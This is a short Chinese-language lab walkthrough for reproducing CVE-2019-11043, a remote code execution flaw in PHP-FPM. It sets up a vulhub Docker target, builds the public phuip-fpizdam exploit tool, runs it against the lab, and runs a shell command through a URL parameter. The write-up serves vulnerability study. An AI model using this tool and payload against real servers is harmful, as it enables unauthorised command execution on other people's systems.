环境准备
可以使用vulhub的环境
先在本地创建一个名为CVE-2019-11043的文件夹,再创建一个名为www的文件夹
在CVE-2019-11043文件夹下执行如下命令
wget https://raw.githubusercontent.com/vulhub/vulhub/master/php/CVE-2019-11043/default.conf
wget https://raw.githubusercontent.com/vulhub/vulhub/master/php/CVE-2019-11043/docker-compose.yml
在CVE-2019-11043/www文件夹下执行如下命令
wget https://raw.githubusercontent.com/vulhub/vulhub/master/php/CVE-2019-11043/www/index.php
下载完成三个文件以后,在CVE-2019-11043文件夹下执行如下命令启动环境
service docker start
docker-compose up -d
随后访问http://ip:8080/index.php即可
工具准备
访问https://github.com/neex/phuip-fpizdam,clone到本地以后,执行如下命令(将根据OS自动生成对应的OS版本)
go build
即可生成phuip-fpizdam工具
漏洞复现

使用./phuip-fpizdam http://ip:8080/index.php攻击漏洞环境

随后访问http://ip:8080/index.php?a=/bin/sh+-c%20%27id%27&即可
Reference
https://github.com/neex/phuip-fpizdam
https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043